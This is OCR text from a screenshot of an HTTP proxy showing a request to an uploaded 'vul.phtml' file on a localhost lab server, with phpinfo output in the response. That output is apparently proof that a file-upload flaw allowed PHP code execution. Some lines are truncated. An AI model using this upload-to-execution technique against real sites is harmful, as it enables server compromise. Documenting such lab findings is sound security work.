 Request
Response
Pretty Raw Hex
\n
Pretty Raw Hex Render
\n
1 POST /upload/42df35acdcf1cdd743102c8b3eb6184e/vul.phtml HTTP/1.1
2 Host: localhost:12003
3 Content-Length: 216
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="135", "Not-A.Brand";v="8"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Windows"
8 Accept-Language: en-US,en;q=0.9
9 Origin: http://localhost:12003
10 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundary7qaoSkwuBNUca93N
11 Upgrade-Insecure-Requests: 1
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/135.0.0.0 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: http://localhost:12003/
19 Accept-Encoding: gzip, deflate, br
20 Cookie: PHPSESSID=42df35acdcf1cdd743102c8b3eb6184e
21 Connection: keep-alive
PHP Version 7.3.33
System Linux c0177ed7995c 5.15.167.4-microsoft-stan
Build Date Mar 18 2022 03:11:44
Configure Command './configure' '--build=x86_64-linux-gnu' '--with-co
dir=/usr/local/etc/php/conf.d' '--enable-option-ch
mbstring' '--enable-mysqlnd' '--with-password-ar
sqlite3=/usr' '--with-curl' '--with-iconv' '--with-ope
libdir=lib/x86_64-linux-gnu' '--disable-cgi' '--with-
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Loaded Configuration File (none)
Scan this dir for additional .ini files /usr/local/etc/php/conf.d